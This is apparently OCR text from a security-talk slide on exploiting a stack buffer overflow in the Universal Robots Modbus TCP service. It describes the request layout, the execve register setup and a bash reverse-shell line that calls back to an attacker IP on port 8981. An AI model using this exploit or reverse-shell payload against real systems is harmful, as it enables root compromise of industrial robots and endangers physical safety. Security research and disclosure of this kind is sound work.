 Exploiting Universal Robots Safety Protections
2. Exploit a stack-based buffer overflow in UR Modbus TCP service.
Modbus read/write vuln. (binary executed as root) (ASLR/NX)
Modbus TCP Request - Stack Overflow
00 07 00 00 X X 01 03 A A ...
TX ID
Protocol ID
Buffer size
Unit ID
Buffer
recv(socket, *dstBuffer, lenght, flags)
ptr to stack
Registry setup for execve()
ORDER
EBX = *args[] *arg0 /bin/bash
EDX = 0 *arg1 -c
EAX = 0xb (execve) *arg2 BASH REVERSE SHELL
int 0x80
arg1 = "-c"
arg2 = "/bin/bash -i >& /dev/tcp/<<myIPAddress>>/8981 0>&1"
arg0 = ["/bin/bash", arg1, arg2]
execve(*arg0[0], *arg0, 0)